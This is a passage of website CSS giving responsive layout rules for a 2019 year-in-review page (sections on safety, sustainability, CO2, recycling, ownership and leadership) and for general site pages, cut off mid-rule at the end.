  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .powerline-6 {
    width: 475px;
    top: -185px;
    right: -200px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-title {
    padding: 0px 25px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon img {
    max-width: 45px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-number {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
    width: 91px;
    left: 60px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h1 {
    font-size: 68px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-icons img {
    max-width: 65px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-title {
    padding: 0px 25px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-content {
    max-width: 600px;
    padding-top: 20px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-unit {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper {
    margin-bottom: 0px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-title {
    max-width: 735px;
    margin: 60px 15px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
    width: 264px;
    bottom: 100px;
    top: unset;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-image {
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-desktop-row {
    display: none;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-mobile-row {
    display: block;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-content {
    max-width: 730px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number {
    font-size: 56px;
    line-height: 56px;
    margin-top: 20px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number-unit {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 {
    padding: 60px 0px;
    margin-bottom: 60px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
    width: 185px;
    top: 1020px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 img {
    transform: rotate(6deg);
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 {
    width: 170px;
    right: 100px;
    transform: rotate(6deg);
    bottom: -620px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title h5 {
    font-size: 24px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-image {
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card {
    padding: 0px 30px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .row-flex {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .row-flex .column-order {
    order: 1;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper {
    margin: 30px auto;
    justify-content: space-around;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 21% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip {
    left: 100px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 49% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip {
    left: 200px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 80% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 21% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip {
    left: 100px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip .tooltip-arrow {
    left: 42% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip {
    left: 200px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 21% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip {
    left: 100px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 45% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip {
    left: 200px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map {
    max-width: 500px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 {
    padding: 60px 0 0;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
    width: 534px;
    right: -246px;
    top: -145px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title {
    margin-bottom: 60px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title h3 {
    font-size: 24px;
    text-transform: uppercase;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
    width: 50%;
    min-height: unset;
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
    width: 185px;
    height: 185px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-title {
    margin-bottom: 60px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-title h3 {
    font-size: 24px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
    width: 50%;
    min-height: unset;
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
    width: 185px;
    height: 185px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 {
    padding: 80px 0px;
    background-color: rgba(72, 120, 167, 0.2);
    text-align: center;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .container-fluid {
    max-width: 1600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title {
    margin-bottom: 80px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title h3 {
    font-size: 24px;
    text-transform: uppercase;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    width: 50%;
    min-height: unset;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
    width: 185px;
    height: 185px;
  }
}
@media screen and (max-width: 767px) {
  .page-template-page-2019yir header.header {
    padding-top: 5px !important;
    padding-bottom: 5px;
    height: unset !important;
    position: fixed !important;
    top: 0px !important;
  }
  .page-template-page-2019yir header.header #yir-menu {
    display: none;
  }
  .page-template-page-2019yir header.header #logo {
    padding-bottom: 5px;
  }
  .page-template-page-2019yir header.header #logo img {
    height: 37px;
    left: 10px;
  }
  .page-template-page-2019yir header.header.scrolled {
    padding-top: 0px !important;
  }
  .page-template-page-2019yir header.header.scrolled #logo img {
    height: 30px;
  }
  .page-template-page-2019yir #main-container {
    margin-top: 35px !important;
  }
  .page-template-page-2019yir #main-container h1 {
    font-size: 50px;
    line-height: 46px;
  }
  .page-template-page-2019yir #main-container h2 {
    font-size: 30px;
    line-height: 30px;
  }
  .page-template-page-2019yir #main-container h3 {
    font-size: 22px;
  }
  .page-template-page-2019yir #main-container h4 {
    font-size: 20px;
  }
  .page-template-page-2019yir #main-container h5 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container .section-title {
    padding: 10px 10px;
    margin: 0px 10px 40px;
  }
  .page-template-page-2019yir #main-container .header-section {
    height: 560px;
    margin-bottom: 0px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content {
    margin-top: 0px;
    padding: 10px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content h1 {
    margin-bottom: 20px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-sub-title {
    padding: 5px 15px;
    max-width: 452px;
    width: unset;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
    display: none;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 {
    padding: 40px 0px 60px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content {
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
    max-height: 275px !important;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
    display: none;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card {
    padding: 0px 20px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
    display: none;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
    flex-direction: column;
    margin-bottom: 40px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat h2 {
    margin-top: 10px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
    display: none;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content {
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .powerline-4 {
    display: none;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content p {
    max-width: 100%;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content {
    padding: 0px;
    margin-top: 40px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 {
    padding: 40px 0px 40px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-content {
    padding: 20px 0;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
    display: none;
  }
  .page-template-page-2019yir #main-container #products.section-7 {
    padding: 80px 15px 40px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-title {
    width: 85%;
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .powerline-6 {
    display: none;
  }
  .page-template-page-2019yir #main-container #co2.section-8 {
    padding: 140px 15px 40px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-title {
    width: 85%;
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon {
    padding: 0px;
    left: 50%;
    top: -100px;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
    display: none;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h3 {
    line-height: 24px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 {
    padding: 60px 15px 20px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-title {
    text-align: center;
    width: 85%;
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-content {
    padding-top: 0px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
    text-align: center;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
    display: none;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content {
    padding: 0px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
    display: none;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 {
    display: none;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card {
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .row-flex {
    display: block;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper {
    flex-wrap: wrap;
    margin: 0px auto;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon {
    width: 100%;
    max-width: unset;
    text-align: center;
    margin: 30px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon img {
    width: unset;
    max-width: 150px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner {
    width: 300px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list {
    text-align: left;
    padding-left: 10px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul {
    display: block;
    padding: 10px 20px 20px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul li {
    text-align: left;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip {
    top: 300px !important;
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip {
    left: 50% !important;
    transform: translate(-50%);
    top: 440px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip {
    top: 140px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip {
    top: 270px !important;
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip {
    left: 50% !important;
    transform: translate(-50%);
    top: 370px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip {
    top: 290px !important;
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip .tooltip-arrow {
    left: 52% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip {
    left: 50% !important;
    transform: translate(-50%);
    top: 390px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map {
    display: none;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 {
    padding: 40px 0 0;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
    display: none;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    min-height: unset;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
    width: 175px;
    height: 175px;
  }
}
@media screen and (max-width: 600px) {
  .page-template-page-2019yir #main-container #leadership-team.section-15 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    width: 100%;
  }
}
@media screen and (max-width: 568px) {
  .page-template-page-2019yir header.header {
    padding-top: 0px !important;
    padding-bottom: 5px !important;
  }
  .page-template-page-2019yir header.header.scrolled #logo img {
    height: 25px;
  }
  .page-template-page-2019yir #main-container {
    margin-top: 0px !important;
  }
  .page-template-page-2019yir #main-container .clear-left {
    padding-left: 0px;
    padding-right: 0px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content {
    flex-direction: column;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline {
    display: block;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
    margin-bottom: 10px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card {
    padding: 10px;
  }
}
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Responsive Styles

******************************************************************/
@media (min-width: 1200px) {
  body.single h1.entry-title {
    margin-right: 45px;
  }
}
@media (max-width: 1199px) {
  .page-template-page-homepage #hero-panel {
    height: 500px;
    padding: 230px 0 50px 0;
  }

  .page-template-page-homepage #hero-panel .box-overlay {
    margin-left: 50px;
    margin-right: 50px;
    padding: 25px 50px 20px 50px;
  }

  .page-template-page-homepage #hero-panel .box-overlay h2 {
    margin-bottom: 20px;
  }

  .page-template-page-homepage #hero-panel .box-overlay .inner-content {
    font-size: 20px;
    line-height: 28px;
  }

  .page-template-page-homepage #intro-content .inner-content {
    padding-left: 25px;
    padding-right: 25px;
  }

  .image-panel .inner-content {
    padding-left: 3%;
    padding-right: 3%;
  }

  .page-template-page-homepage #facts .inner-content {
    padding-left: 20px;
    padding-right: 20px;
  }

  #news .featured-image {
    height: 400px;
  }

  #news .featured-image .overlay {
    height: 400px;
    line-height: 400px;
  }

  #news .post-inner {
    height: 400px;
    padding-top: 60px;
  }

  .page-template-page-ownership #agencies-panel .agency-logo {
    width: 170px;
    height: 105px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper {
    padding-left: 20px;
    padding-right: 20px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-description {
    font-size: 18px;
    line-height: 26px;
    width: 35%;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map {
    width: 65%;
  }

  .page-template-page-technology #video-panel .video-wrapper {
    margin-left: 100px;
    margin-right: 100px;
  }

  .page-menu ul li a {
    padding-left: 14px;
    padding-right: 14px;
  }

  .page-menu ul li span {
    left: 16px;
  }

  .page-template-page-careers #positions-panel .position-image {
    height: 174px;
  }

  .page-template-page-why #team .team-member {
    height: 380px;
    padding: 0 10px 40px 10px;
  }

  body.blog .post-right,
body.archive .post-right,
body.search .post-right {
    padding-left: 0;
  }

  body.blog h2,
body.archive h2,
body.search h2 {
    margin-top: 0;
  }

  body.single a.view-all-news {
    top: 10px;
  }

  body.single #main {
    margin-top: 50px;
  }

  .page-id-209 .content-builder-wrapper .full-width-content-row img {
    padding: 0;
  }
}
@media (max-width: 991px) {
  h2,
.header2 {
    font-size: 50px;
    line-height: 58px;
  }

  .page-template-page-homepage #hero-panel {
    height: 400px;
    padding: 160px 0 30px 0;
  }

  .page-template-page-homepage #hero-panel .box-overlay {
    margin-left: 0;
    margin-right: 0;
    padding: 25px 30px 20px 30px;
  }

  .page-template-page-homepage #hero-panel .box-overlay h2 {
    font-size: 60px;
    line-height: 62px;
  }

  .page-template-page-homepage #intro-content .inner-content {
    padding: 40px 10px 10px 10px;
  }

  .image-panel .inner-content {
    padding: 70px 0;
  }

  .image-panel .inner-content h2 {
    margin-bottom: 30px;
  }

  .page-template-page-homepage #facts .inner-content {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-homepage #facts .fact {
    padding-left: 25px;
    padding-right: 25px;
  }

  #news .featured-image {
    height: 310px;
  }

  #news .featured-image .overlay {
    height: 310px;
    line-height: 310px;
    padding: 0 30px;
  }

  #news .post-inner {
    height: 310px;
    padding: 40px 20px 0 20px;
  }

  #news .featured-image .overlay h3 {
    font-size: 30px;
    line-height: 38px;
  }

  #news .post-inner .post-excerpt {
    font-size: 18px;
    line-height: 26px;
  }

  #news .post-inner a.cta {
    font-size: 18px;
    line-height: 18px;
  }

  #news .post-inner .divider {
    font-size: 20px 0 20px 0;
  }

  #hero-panel.image-panel h2 {
    font-size: 60px;
    line-height: 66px;
  }

  #hero-panel.image-panel .inner-content {
    padding: 60px 0 80px 0;
  }

  .full-width-content-headline-row h2,
.columns-content-headline-row h2 {
    margin-top: 0;
  }

  .page-template-page-ownership #agencies-panel .inner-content {
    padding-left: 0;
    padding-right: 0;
  }

  .content-builder-wrapper {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-description {
    float: none;
    width: 100%;
    text-align: center;
    padding-right: 0;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map {
    float: none;
    width: 100%;
  }

  .page-template-page-ownership #agencies-panel .agency-logo {
    width: 165px;
    height: 90px;
  }

  .page-template-page-ownership #agencies-panel .inner-content {
    padding-bottom: 500px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper {
    top: 378px;
  }

  .page-template-page-technology #video-panel .video-wrapper {
    margin-left: 0;
    margin-right: 0;
  }

  .page-template-page-technology #how-it-works ul li {
    font-size: 23px;
    line-height: 28px;
    padding-right: 5px;
    padding-left: 45px;
    padding-top: 18px;
    background-position: 0 20px;
  }

  .page-template-page-technology #how-it-works .how-cta .how-cta-inner {
    padding: 100px 10px;
  }

  .page-menu {
    height: auto;
    text-align: center;
    padding: 0 50px;
  }

  .page-menu ul li {
    float: none;
    display: inline-block;
  }

  .page-template-page-careers #positions-panel .position-inner {
    margin-bottom: 30px;
  }

  .page-template-page-careers #positions-panel .position-image {
    height: 280px;
  }

  .page-template-page-why #team .team-member {
    padding: 0 0 30px 0;
    height: 340px;
  }

  .page-template-page-why .cta-row {
    margin-top: 0;
  }

  .page-template-page-why #main .col-sm-6 {
    float: none;
    width: 100%;
  }

  body.single #main {
    padding: 0;
  }

  .page-template-page-benefits #intro-content .inner-content {
    padding: 0;
  }

  .page-template-page-ownership #intro-content .inner-content {
    padding: 0;
  }

  .page-template-page-benefits #benefits .row {
    padding-left: 0;
    padding-right: 0;
  }

  #main {
    padding-left: 0;
    padding-right: 0;
  }

  a.backtoparent {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 782px) {
  body.admin-bar header.header {
    top: 46px;
  }
}
@media (max-width: 767px) {
  body {
    font-size: 18px;
